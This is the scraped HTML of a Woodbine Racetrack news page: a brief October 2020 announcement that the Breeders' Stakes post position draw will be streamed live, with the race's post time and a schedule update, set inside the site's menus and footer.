</div></div></li><li id="menu-item-28701" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28701 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/news/"><span class="ubermenu-target-title ubermenu-target-text">Woodbine News</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28701 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28823 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Latest Woodbine News</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="menu-news-list"><div class="home-featured-news hover-scale">
          <div class="card">
          <div data-bg="https://woodbine.com/wp-content/uploads/IMG_4371-800x571.jpeg" class="bg-image rocket-lazyload" aria-hidden="true"  style=""></div>
          <div class="card-body">
          <div class="flag-container"><div class="slanted-flag red slanted-start"><div class="content">News</div></div></div>
          <div class="date">January 16, 2026</div>
          <div class="title">Forged in Steel and Saddle: The Dual Passions of Jockey Cheyenne Kerr</div>
          <div> <a href="https://woodbine.com/woodbine-news/forged-in-steel-and-saddle-the-dual-passions-of-jockey-cheyenne-kerr/" class="learn-more" aria-label="Learn more about  Forged in Steel and Saddle: The Dual Passions of Jockey Cheyenne Kerr"> <span class="text"> Read  More </span> <span class="dashicons dashicons-arrow-right-alt2"></span> </a></div>
          </div>
          </div>
          </div>
          <div class="home-featured-news hover-scale">
          <div class="card">
          <div data-bg="https://woodbine.com/wp-content/uploads/DSC_6107-800x533.jpg" class="bg-image rocket-lazyload" aria-hidden="true"  style=""></div>
          <div class="card-body">
          <div class="flag-container"><div class="slanted-flag red slanted-start"><div class="content">News</div></div></div>
          <div class="date">January 16, 2026</div>
          <div class="title">What's On Track: Kentucky Derby Qualifying Points Among What’s Up for Grabs Over Bustling Stakes Weekend</div>
          <div> <a href="https://woodbine.com/woodbine-news/whats-on-track-kentucky-derby-qualifying-points-among-whats-up-for-grabs-over-bustling-stakes-weekend/" class="learn-more" aria-label="Learn more about  What's On Track: Kentucky Derby Qualifying Points Among What’s Up for Grabs Over Bustling Stakes Weekend"> <span class="text"> Read  More </span> <span class="dashicons dashicons-arrow-right-alt2"></span> </a></div>
          </div>
          </div>
          </div>
          <div class="home-featured-news hover-scale">
          <div class="card">
          <div data-bg="https://woodbine.com/wp-content/uploads/1MC07417-2-800x526.jpg" class="bg-image rocket-lazyload" aria-hidden="true"  style=""></div>
          <div class="card-body">
          <div class="flag-container"><div class="slanted-flag red slanted-start"><div class="content">News</div></div></div>
          <div class="date">January 14, 2026</div>
          <div class="title">Woodbine Releases 2025 Year in Review Video</div>
          <div> <a href="https://woodbine.com/woodbine-news/woodbine-releases-2025-year-in-review-video/" class="learn-more" aria-label="Learn more about  Woodbine Releases 2025 Year in Review Video"> <span class="text"> Read  More </span> <span class="dashicons dashicons-arrow-right-alt2"></span> </a></div>
          </div>
          </div>
          </div>
          </div>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/news" title="">Read All news</a></div></div></div></div></div></div></li></ul></li><li id="menu-item-28702" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28702 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/category/blog/"><span class="ubermenu-target-title ubermenu-target-text">Woodbine Insider</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28702 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28824 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Latest Woodbine Blogs</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="menu-news-list"><div class="home-featured-news hover-scale">
          <div class="card">
          <div data-bg="https://woodbine.com/wp-content/uploads/IMG_4371-800x571.jpeg" class="bg-image rocket-lazyload" aria-hidden="true"  style=""></div>
          <div class="card-body">
          <div class="flag-container skewed-flag"><div class="skewed dark-skewed"><div class="content">Woodbine Insider</div></div></div>
          <div class="date">January 16, 2026</div>
          <div class="title">Forged in Steel and Saddle: The Dual Passions of Jockey Cheyenne Kerr</div>
          <div> <a href="https://woodbine.com/woodbine-news/forged-in-steel-and-saddle-the-dual-passions-of-jockey-cheyenne-kerr/" class="learn-more" aria-label="Learn more about the featured news"> <span class="text"> Read  More </span> <span class="dashicons dashicons-arrow-right-alt2"></span> </a></div>
          </div>
          </div>
          </div>
          <div class="home-featured-news hover-scale">
          <div class="card">
          <div data-bg="https://woodbine.com/wp-content/uploads/IMG_19832-800x571.jpg" class="bg-image rocket-lazyload" aria-hidden="true"  style=""></div>
          <div class="card-body">
          <div class="flag-container skewed-flag"><div class="skewed dark-skewed"><div class="content">Woodbine Insider</div></div></div>
          <div class="date">December 12, 2025</div>
          <div class="title">A New Life in the Barn: Dante Martin’s Journey into Racing</div>
          <div> <a href="https://woodbine.com/blog/a-new-life-in-the-barn-dante-martins-journey-into-racing/" class="learn-more" aria-label="Learn more about the featured news"> <span class="text"> Read  More </span> <span class="dashicons dashicons-arrow-right-alt2"></span> </a></div>
          </div>
          </div>
          </div>
          <div class="home-featured-news hover-scale">
          <div class="card">
          <div data-bg="https://woodbine.com/wp-content/uploads/LakesidePark1-800x612.jpg" class="bg-image rocket-lazyload" aria-hidden="true"  style=""></div>
          <div class="card-body">
          <div class="flag-container skewed-flag"><div class="skewed dark-skewed"><div class="content">Woodbine Insider</div></div></div>
          <div class="date">December 10, 2025</div>
          <div class="title">OTTB to Royal Champion: Lakeside Park’s Remarkable Rise</div>
          <div> <a href="https://woodbine.com/blog/ottb-to-royal-champion-lakeside-parks-remarkable-rise/" class="learn-more" aria-label="Learn more about the featured news"> <span class="text"> Read  More </span> <span class="dashicons dashicons-arrow-right-alt2"></span> </a></div>
          </div>
          </div>
          </div>
          </div>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/category/blog" title="">Read All Woodbine Insider</a></div></div></div></div></div></div></li></ul></li><li id="menu-item-32816" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-32816 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/woodbine-free-rein/"><span class="ubermenu-target-title ubermenu-target-text">Docuseries</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-32816 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-32817" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-32817 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Docuseries</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="card-row no-padding wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="hover-scale wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1170" height="405" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201170%20405'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Woodbine Free Reign" title="Woodbine Free Reign" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/Woodbine-Free-Reign.jpg 1170w, https://woodbine.com/wp-content/uploads/Woodbine-Free-Reign-350x121.jpg 350w, https://woodbine.com/wp-content/uploads/Woodbine-Free-Reign-800x277.jpg 800w, https://woodbine.com/wp-content/uploads/Woodbine-Free-Reign-768x266.jpg 768w" data-lazy-sizes="(max-width: 1170px) 100vw, 1170px" data-lazy-src="https://woodbine.com/wp-content/uploads/Woodbine-Free-Reign.jpg" /><noscript><img width="1170" height="405" src="https://woodbine.com/wp-content/uploads/Woodbine-Free-Reign.jpg" class="vc_single_image-img attachment-full" alt="Woodbine Free Reign" title="Woodbine Free Reign" decoding="async" srcset="https://woodbine.com/wp-content/uploads/Woodbine-Free-Reign.jpg 1170w, https://woodbine.com/wp-content/uploads/Woodbine-Free-Reign-350x121.jpg 350w, https://woodbine.com/wp-content/uploads/Woodbine-Free-Reign-800x277.jpg 800w, https://woodbine.com/wp-content/uploads/Woodbine-Free-Reign-768x266.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1701107720145" >
		<div class="wpb_wrapper">
			<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600;">Woodbine: Free Rein</h2>
<div style="text-align: center;"><a class="icon-link" href="https://woodbine.com/woodbine-free-rein/"> <span class="text">View Details</span></a></div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="hover wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li></ul></li><li id="menu-item-28753" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28753 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/news/#team"><span class="ubermenu-target-title ubermenu-target-text">Media Enquiries</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28753 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28825" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28825 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid media-equiries-tab"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Media Enquiries</div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-size: 18px; color: black;">For media enquiries, please contact: <a href="mailto:woodbinecommunications@woodbine.com">woodbinecommunications@woodbine.com</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element card" >
		<div class="wpb_wrapper">
			<h4>Jamie Dykstra</h4>
<p><i class="fa fa-user-o" aria-hidden="true"></i> Vice President, Communications and Coordination<br />
<a href="mailto:jdykstra@woodbine.com"><i class="fa fa-envelope-o" aria-hidden="true"></i> jdykstra@woodbine.com</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element card" >
		<div class="wpb_wrapper">
			<h4>Mark McKelvie</h4>
<p><i class="fa fa-user-o" aria-hidden="true"></i> Senior Manager Communications<br />
<a href="mailto:mmckelvie@woodbine.com"><i class="fa fa-envelope-o" aria-hidden="true"></i> mmckelvie@woodbine.com</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element card" >
		<div class="wpb_wrapper">
			<h4>Grace Martin</h4>
<p><i class="fa fa-user-o" aria-hidden="true"></i> Communications Manager<br />
<a href="mailto:bmayotte@woodbine.com"> <i class="fa fa-envelope-o" aria-hidden="true"></i> gmartin@woodbine.com</a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></li></ul></li><li id="menu-item-29127" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-29127 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/?firstName"><span class="ubermenu-target-title ubermenu-target-text">Sign Up For Latest Updates</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-29127 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28826" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28826 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Sign Up For Emails</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="card-row no-padding wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="hover-scale wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/Woodbine-Racetrack-Newsletter.jpg" /><noscript><img class="vc_single_image-img"  src="/wp-content/uploads/Woodbine-Racetrack-Newsletter.jpg" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1680760895610" >
		<div class="wpb_wrapper">
			<h2 class="h3" style="text-align: center; text-transform: none; font-weight: 600;">Sign Up For Latest Updates</h2>
<div style="text-align: center;"><a class="icon-link" href="/?firstName"> <span class="text">View Details</span></a></div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="hover wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li></ul></li></ul></li><!-- end Tabs: [Tabs] 28821 --></ul></li><li id="menu-item-28727" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28727 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">More</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28727 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  aria-hidden="true"><li id="menu-item-28747" class="show-mobile ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28747 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/faq/"><span class="ubermenu-target-title ubermenu-target-text">FAQ</span></a></li><li id="menu-item-28748" class="show-mobile ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/contact-us/"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li><li id="menu-item-28750" class="show-mobile ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28750 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/our-history/"><span class="ubermenu-target-title ubermenu-target-text">Our History</span></a></li><li id="menu-item-28757" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/sponsorship/"><span class="ubermenu-target-title ubermenu-target-text">Sponsorships</span></a></li><li id="menu-item-28752" class="show-mobile ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/corporate/careers"><span class="ubermenu-target-title ubermenu-target-text">Career</span></a></li><li id="menu-item-28751" class="show-mobile ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28751 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/casino/"><span class="ubermenu-target-title ubermenu-target-text">Casino</span></a></li><li id="menu-item-28758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28758 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbinecommunityplan.com/"><span class="ubermenu-target-title ubermenu-target-text">Woodbine Community Plan</span></a></li></ul></li><li id="menu-item-28749" class="search ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-advanced-sub ubermenu-item-28749 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-search" aria-hidden="true"></i><span class="ubermenu-target-title ubermenu-target-text">Search</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><div  class="ubermenu-submenu ubermenu-submenu-id-28749 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  aria-hidden="true"><ul class="ubermenu-row ubermenu-row-id-28827 ubermenu-autoclear"><li id="menu-item-28828" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28828 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_search wpb_content_element search-form"><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://woodbine.com/">
	<label>
        <span>Search</span>
		<input type="search" class="search-field" placeholder="Search Woodbine&hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
    <!--<input type="hidden" name="post_type" value="event,biographies,post" />-->

</form>
</div></div></div></div></div></div></div></li></ul></div></li></ul></nav>
<!-- End UberMenu -->
                            <ul class="featured-nav" role="list">
                                <li role="listitem">
                                    <a class="dine-with-us skewed pop" href="/dining-at-woodbine" title="Dining Reservations">
                                        <span class="content">Dine With Us <span class="dashicons dashicons-arrow-right-alt2" aria-hidden="true"></span> </span></a>
                                </li>
                                <li role="listitem">
                                    <a class="bet-now skewed pop" href="https://woodbine.com/betting-options/" target="_blank" title="Place a bet Now, Start Betting">
                                        <span class="content">Bet Now <span class="dashicons dashicons-arrow-right-alt2" aria-hidden="true"> </span></span></a>
                                </li>
                                <li role="listitem">
                                    <a class="watch-races skewed pop" href="/watch-races" title="Watch Races - Live Stream and Replays">
                                        <span class="content">Stream Races <span class="dashicons dashicons-arrow-right-alt2" aria-hidden="true"> </span></span></a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <main class="main-content" id="mainContent" role="main">
            <div id="alerts" class="wb-alert header-alert">
                <div class="alert-inner"></div>
            </div>

<div class="post-header black-overlay" style="background: url(https://woodbine.com/wp-content/uploads/QP20-MightyHeartUnderRail-MichaelBurnsPhoto.jpg) center/cover #000 no-repeat;">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                <div class="pre-title backto">
                    <a href="https://woodbine.com/category/woodbine-news">
                        &larr; Back to Woodbine News                    </a>
                </div>
                <h1>Watch the Breeders’ Stakes post position draw today</h1>
                <h2 class="h3">October 21, 2020</h2>
            </div>
        </div>
    </div>
</div>

<div class="single-content container">
    <div class="row">
        <div class=col-xs-12">
            
            
<article id="post-20543" class="post-20543 post type-post status-publish format-standard has-post-thumbnail hentry category-woodbine-news tag-breeders-stakes tag-canadian-triple-crown tag-horse-racing tag-olg-canadian-triple-crown tag-post-position-draw tag-triple-crown tag-woodbine">

	<div class="entry-content">
		<p style="font-weight: 400">TORONTO, October 21, 2020 – The field for the $400,000 Breeders’ Stakes, third jewel of the OLG Canadian Triple Crown, will be finalized this morning at the post position draw.</p>
<p style="font-weight: 400">Live streaming of the post draw will be available at 12 noon on Woodbine’s website: <a href="https://woodbine.com/events/breeders-stakes-post-position-draw/">https://woodbine.com/events/breeders-stakes-post-position-draw/</a></p>
<p style="font-weight: 400">The 129th running of the Breeders’ Stakes for Canadian-foaled three-year-olds will be contested over 1-1/2 miles on the E.P. Taylor Turf Course at Woodbine Racetrack this Saturday, Oct. 24.</p>
<p style="font-weight: 400">Post time is set for 1:10 p.m. ET, with the Breeders&#8217; Stakes scheduled as the ninth race (approximately 5:39p.m. ET.). The historic event, featuring Mighty Heart’s bid to become the eighth OLG Canadian Triple Crown winner since 1959, will be broadcast live from 5 p.m. to 6 p.m. ET on TSN.</p>
<p><b>Update (October 21, 2020): </b>The Breeders&#8217; Stakes is now scheduled as race 10, with an approximate post time of 5:43 p.m. ET.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share This:</div><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/" data-a2a-title="Watch the Breeders’ Stakes post position draw today"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwoodbine.com%2Fwoodbine-news%2Fwatch-the-breeders-stakes-post-position-draw-today%2F&amp;linkname=Watch%20the%20Breeders%E2%80%99%20Stakes%20post%20position%20draw%20today" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwoodbine.com%2Fwoodbine-news%2Fwatch-the-breeders-stakes-post-position-draw-today%2F&amp;linkname=Watch%20the%20Breeders%E2%80%99%20Stakes%20post%20position%20draw%20today" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwoodbine.com%2Fwoodbine-news%2Fwatch-the-breeders-stakes-post-position-draw-today%2F&amp;linkname=Watch%20the%20Breeders%E2%80%99%20Stakes%20post%20position%20draw%20today" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwoodbine.com%2Fwoodbine-news%2Fwatch-the-breeders-stakes-post-position-draw-today%2F&amp;linkname=Watch%20the%20Breeders%E2%80%99%20Stakes%20post%20position%20draw%20today" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Share</a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://woodbine.com/category/woodbine-news/" rel="category tag">Woodbine News</a> and tagged <a href="https://woodbine.com/tag/breeders-stakes/" rel="tag">Breeders' Stakes</a>, <a href="https://woodbine.com/tag/canadian-triple-crown/" rel="tag">Canadian Triple Crown</a>, <a href="https://woodbine.com/tag/horse-racing/" rel="tag">Horse Racing</a>, <a href="https://woodbine.com/tag/olg-canadian-triple-crown/" rel="tag">OLG Canadian Triple Crown</a>, <a href="https://woodbine.com/tag/post-position-draw/" rel="tag">Post Position Draw</a>, <a href="https://woodbine.com/tag/triple-crown/" rel="tag">Triple Crown</a>, <a href="https://woodbine.com/tag/woodbine/" rel="tag">Woodbine</a>. Bookmark the <a href="https://woodbine.com/woodbine-news/watch-the-breeders-stakes-post-position-draw-today/" title="Permalink to Watch the Breeders’ Stakes post position draw today" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

                        
            
                    </div>
    </div>
</div>
</main>
<footer id="colophon" class="site-footer" >

        <div class="responsible-gaming-wrapper">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <div class="responsible-gaming">
                        <a href="/responsible-gambling-policy"><span class="bold">Know when to take the reins.</span> Learn about our Responsible Gambling Policy <span class="dashicons dashicons-arrow-right-alt2"></span></a>
                    </div>
                </div>
            </div>
        </div><!-- close .container -->
    </div>
   
    <div class="main-footer-wrapper">
        <div class="container main-footer">
            <div class="row">
                 <div class="col-md-4 col-sm-12 hidden-sm hidden-xs">
                    <div class="footer-logos">
                        <img class="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Woodbine Racetrack" data-lazy-src="/wp-content/themes/woodbine/images/woodbine-logo-ftr.svg" /><noscript><img class="site-logo" src="/wp-content/themes/woodbine/images/woodbine-logo-ftr.svg" alt="Woodbine Racetrack" /></noscript>
                        <ul class="properties">
                             <li> <a href="/mohawk"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%200'%3E%3C/svg%3E" alt="Woodbine at Mohawk Park" width="100" data-lazy-src="/wp-content/themes/woodbine/images/mohawk-proplogo-ftr.svg"/><noscript><img src="/wp-content/themes/woodbine/images/mohawk-proplogo-ftr.svg" alt="Woodbine at Mohawk Park" width="100"/></noscript></a></li>
                             <li> <a href="http://woodbine.com/champions"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Champions Off-Track" data-lazy-src="/wp-content/themes/woodbine/images/logo-champions.png" /><noscript><img src="/wp-content/themes/woodbine/images/logo-champions.png" alt="Champions Off-Track" /></noscript></a></li>
